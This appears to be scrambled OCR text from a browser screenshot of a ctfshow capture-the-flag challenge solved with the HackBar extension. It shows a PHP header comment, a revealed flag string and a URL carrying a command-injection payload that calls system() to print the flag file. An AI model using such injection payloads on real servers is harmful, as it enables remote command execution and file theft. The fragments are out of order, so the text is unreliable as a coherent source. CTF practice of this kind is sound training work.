 $flag = 'ctfshow{2ed3b9d1-2930-459b-b26a-237ecb17ed03}'; */ # @link: https://ctfer.com # @email: h1xa@
@Date: 2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://b90bd5f1-bf4e-4ada-8d66-8814967fa229.challenge.ctf.show/?c=system("tac fla*.php");
Split URL